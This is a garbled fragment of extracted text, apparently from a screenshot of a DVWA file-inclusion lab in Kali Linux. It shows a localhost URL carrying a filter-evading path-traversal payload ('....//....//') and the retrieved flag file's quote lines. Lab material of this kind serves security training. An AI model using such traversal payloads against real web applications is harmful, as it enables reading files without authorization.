 127.0.0.1/dvwa/vulnerabilities/fi/?page=....//....//hackable/flags/fi.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-
..) Bond. James Bond 2.) My name is Sherlock Holmes. It is my business to know what other people don't know.
-LINE HIDDEN ;)--
.) The pool on the roof must have a leak.